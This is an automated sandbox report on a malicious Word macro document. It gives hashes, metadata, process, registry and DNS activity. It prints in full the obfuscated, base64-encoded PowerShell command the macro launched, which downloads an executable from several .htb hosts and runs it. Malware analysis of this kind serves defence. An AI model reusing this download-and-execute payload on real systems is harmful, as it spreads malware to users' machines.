| File name: | macro1.doc |
| Full analysis: | https://app.any.run/tasks/1a4fd056-1a9c-4cc8-9509-a6719e6fc328 |

| Verdict: | Malicious activity |
| Analysis date: | September 30, 2020, 12:26:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Title: 7184Yxoshalaelal67725, Subject: 40533Yxoshalaelalymael62281, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu May 14 13:22:00 2020, Last Saved Time/Date: Thu May 14 14:12:00 2020, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | DBA08325359F68B13164977DF0C0C443 |
| SHA1: | AE8901764520FEDB5C790DF660AECF38D97D8CAE |
| SHA256: | 02515010ED03229DB70DEAD5510A90D16BB4E671756312B573910F13952A840B |
| SSDEEP: | 1536:sdZhmHrgi2c0qg4K5s/P1xrtphVtqaz2hSgR+OqE:WZqrgKg4K5CPrJVsgw |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2632)
Executes PowerShell scripts
- WINWORD.EXE (PID: 2632)
SUSPICIOUS
Creates files in the user directory
- PowErShELL.exe (PID: 1916)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2632)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2632)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | 7184Yxoshalaelal67725 |
|---|---|
| Subject: | 40533Yxoshalaelalymael62281 |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:05:14 12:22:00 |
| ModifyDate: | 2020:05:14 13:12:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Category: | 69991Yxoshalaelal58437 |
| Manager: | - |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | 7184Yxoshalaelal67725 |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
37
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1916 | PowErShELL -e LgAgACgAIAAkAGUAbgB2ADoAYwBvAE0AUwBwAGUAQwBbADQALAAxADUALAAyADUAXQAtAGoATwBpAG4AJwAnACkAIAAoACgAKAAiAHsAMgAwAH0AewAyADQAfQB7ADAAfQB7ADMANQB9AHsAMQA2AH0AewAzADEAfQB7ADEAMQB9AHsAMQA0AH0AewAxAH0AewAzADgAfQB7ADEAOAB9AHsAMgB9AHsAMgA4AH0AewAzADkAfQB7ADMAfQB7ADMAMAB9AHsAMwAzAH0AewAyADEAfQB7ADIAMgB9AHsAMQA5AH0AewAzADYAfQB7ADMANwB9AHsANwB9AHsAMgA1AH0AewAxADcAfQB7ADgAfQB7ADUAfQB7ADMANAB9AHsAMgA3AH0AewAyADYAfQB7ADEAMAB9AHsAMQAyAH0AewA5AH0AewA2AH0AewAyADkAfQB7ADIAMwB9AHsAMwAyAH0AewAxADMAfQB7ADQAfQB7ADEANQB9ACIALQBmACcALwB3AGUAcABmAHUAbgBkAHMALgBoAHQAYgAvAEkAMABnAGUANAB3AG8AQwBZAFMALwBAAGgAdAB0AHAAOgAvACcALAAnACAAKwAgADMARwBJADAAZgBJADMARwBJACAAKwAgAHYAMwBWAE4AUwBCACAAKwAgACgAMwBHAEkALgBlAHgAZQAzAEcASQApADsADQAKAHYAMwBWAFMARABEACAAPQAgAHYAMwBWAGUAbgB2ADoAcAB1AGIAbABpAGMAJwAsACcAIAAgACcALAAnAEQAbwBXAG4AbABPAGEAZABGAEkAbABlACgAdgAzAFYAYQBzAGYAYwAuAFQAbwBTAHQAcgBpAE4AZwAoACkALAAgAHYAMwBWAFMARABDACkAOwANAAoACQBbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuACcALAAnAHYAMwBWAFMARABEADsADQAKAAkAdgAzAFYAYQBzAGYAYwAgADAAJwAsACcAMwBHAEkAYQBXADUAMABaAFgASgAyAFkAVwB3ADYASQBEAE0AdwBjAHcAPQA9ADMARwBJACkAKQAgADAAUwBYACAAbwB1AHQALQBmAGkAbABlACAALQBhAHAAcABlAG4AZAAgAC0AZgBpAGwAZQBwAGEAdABoACAAdgAzAFYAUwBEAEQAOwANAAoACQBbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQB0AGYAOAAuAEcAZQB0AFMAJwAsACcARAA7AA0ACgAJADwAIwBbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQB0AGYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBDAG8AJwAsACcARAA7AA0ACgAJAFsAVABlAHgAdAAuAEUAbgBjAG8AZAAnACwAJwBTAHQAcgBpAG4AZwAoACcALAAnACAAbwB1AHQALQBmAGkAbABlACAALQBhAHAAcABlAG4AZAAgAC0AZgBpAGwAZQBwAGEAdABoACAAdgAzAFYAUwBEACcALAAnADMARwBJACkAKQAnACwAJwB0AHQAcAA6AC8ALwBtAGEAZABkAGkAbgBnAC4AaAB0AGIALwBNADAARgBOAFYAJwAsACcAIAAwAFMAWAAnACwAJwBBAGcASQBBAD0APQAzAEcASQApACkAIAAwAFMAWAAgAG8AdQB0AC0AZgBpAGwAZQAgAC0AYQBwAHAAZQBuAGQAIAAtAGYAaQBsAGUAcABhAHQAaAAgACcALAAnAC8AMwBHAEkALgBTAHAAbABpAHQAKAAzAEcASQBAADMARwBJACkAOwANAAoAdgAzAFYAUwBEAEMAIAA9ACAAdgAzAFYAZQBuAHYAOgBwAHUAYgBsAGkAYwAnACwAJwBTAFgAIABvAHUAdAAtAGYAaQBsAGUAIAAtAGEAcABwAGUAbgBkACAALQBmAGkAbABlAHAAYQB0AGgAIAB2ADMAVgBTAEQARAANAAoAIAAgACAAIAAmACgASQBuAHYAbwBrAGUALQBJAHQAZQBtACkAKAB2ADMAVgBTAEQAQwApADsADQAKACAAIAAgACAAYgByAGUAYQBrADsADQAKACAAIAB9ACAAYwBhAHQAYwBoACAAewB9AA0ACgB9ACcALAAnAHAAbwByAHQAcwAuAGgAdABiAC8AcQAnACwAJwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAJwAsACcAYwAgAGkAbgAgAHYAMwBWAEEARABDAFgAKQAgAHsADQAKACcALAAnADYANABTAHQAcgBpAG4AZwAoADMARwBJAGEAVwBRADYASQBDAEEAZwBJAEMAQQBnAEkARwBGAEYAZABtAEYAbABOAEcARgBrACcALAAnAHYAMwBWAFkAWQBVACAAPQAgAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAOwANAAoAdgAzAFYATgBTAEIAIAA9ACAAZwBlAHQALQByAGEAbgBkAG8AbQAgAC0ATQBpAG4AaQBtAHUAbQAgADEAMAAwADAAMAAwACAALQBNAGEAeABpAG0AdQBtACAAOQA5ADkAOQA5ADkAOwANAAoAdgAzAFYAQQBEAEMAWAAgAD0AIAAzAEcASQBoAHQAdABwADoALwAvAGUAdgBpAGwALgBoAHQAYgAvADQAVABRAGYANwBGAC8AJwAsACcAdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzACcALAAnAGUAJwAsACcAegBvAGcASQBDAEEAZwBJAEUAaABVAFEAbgB0AHQAYgB6AFIAUwBYAHoAQgBpAFoAbgBVAGsAWQB6AFIAMABNAFcAOQB1AFgAMgA0AHoAZQBIAFIAZgBkAEQARgB0AE0AMQA5AHcAYgBEAE0AMABjAHoATgA5ADMARwBJACkAKQAgADAAUwBYACAAbwB1AHQALQBmAGkAbABlACAALQBhAHAAcABlAG4AZAAgAC0AZgBpAGwAZQBwAGEAdABoACAAdgAzAFYAUwBEAEQAOwAgACMAPgANAAoACQBbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQB0AGYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAzAEcASQBkAFgASgAnACwAJwBAAGgAdAB0AHAAOgAvACcALAAnAGkAbgBnAF0AOgA6AFUAdABmADgALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAJwAsACcASQBhAG0AbAAwAGQARwBWAHkATwBpAEEAZwBJAEQAVgB6ACcALAAnAFMAdAByAGkAbgBnACgAMwBHACcALAAnAHQAcgB5ACAAewANAAoAIAAgACAAIAB2ACcALAAnAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAMwBHAEkAWgBtAHgAaABaACcALAAnAGcAXQA6ADoAVQB0AGYAOAAnACwAJwBVAGkAdgBMAC8AQABoAHQAdABwAHMAOgAvAC8AYQBsAHUAZwBhAC0AZABlAHMAaQBnAG4ALgBoAHQAYgAvAG0AeQBrAGEAcwBMAEIASABMADEALwBAAGgAJwAsACcAcwBPAGkAQQBnAEkAQwAnACwAJwAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBDAG8AbgAnACwAJwB0AHIAaQBuAGcAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANAAnACwAJwAvAGwAZQB3AGkAcwB0AG8AbgBzACcALAAnAFoAagBrAD0AMwBHAEkAKQApACAAMABTAFgAIABvAHUAdAAtAGYAaQBsACcALAAnAGUAIAAtAGYAaQBsAGUAcABhAHQAaAAgAHYAMwBWAFMARAAnACwAJwAgACsAIAAzAEcASQAwAGYASQAzAEcASQAgACsAIAB2ADMAVgBOAFMAQgAgACsAIAAoADMARwBJAC4AYwBvAG4AZgAzAEcASQApADsADQAKAGYAbwByAGUAYQBjAGgAKAB2ADMAVgBhAHMAZgAnACwAJwAzAFYAWQBZAFUALgAnACkAKQAuAHIAZQBwAGwAYQBjAGUAKAAoAFsAQwBIAGEAUgBdADQAOAArAFsAQwBIAGEAUgBdADgAMwArAFsAQwBIAGEAUgBdADgAOAApACwAJwB8ACcAKQAuAHIAZQBwAGwAYQBjAGUAKAAnAHYAMwBWACcALAAnACQAJwApAC4AcgBlAHAAbABhAGMAZQAoACcAMwBHAEkAJwAsAFsAcwBUAHIASQBOAEcAXQBbAEMASABhAFIAXQAzADkAKQAuAHIAZQBwAGwAYQBjAGUAKAAoAFsAQwBIAGEAUgBdADQAOAArAFsAQwBIAGEAUgBdADEAMAAyACsAWwBDAEgAYQBSAF0ANwAzACkALABbAHMAVAByAEkATgBHAF0AWwBDAEgAYQBSAF0AOQAyACkAIAApACAADQAKAA== | C:\Windows\System32\WindowsPowerShell\v1.0\PowErShELL.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2632 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\macro1.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 838
Read events
1 112
Write events
598
Delete events
128
Modification events
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 5+" |
Value: 352B2200480A0000010000000000000000000000 | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2632 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAB35.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1916 | PowErShELL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NDDYB5DIUDCXUX7SZ4S0.temp | — | |
MD5:— | SHA256:— | |||
| 1916 | PowErShELL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1ab47c.TMP | binary | |
MD5:— | SHA256:— | |||
| 1916 | PowErShELL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2632 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$macro1.doc | pgc | |
MD5:— | SHA256:— | |||
| 2632 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
5
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
evil.htb |
| unknown |
wepfunds.htb |
| unknown |
lewistonsports.htb |
| unknown |
aluga-design.htb |
| unknown |
madding.htb |
| unknown |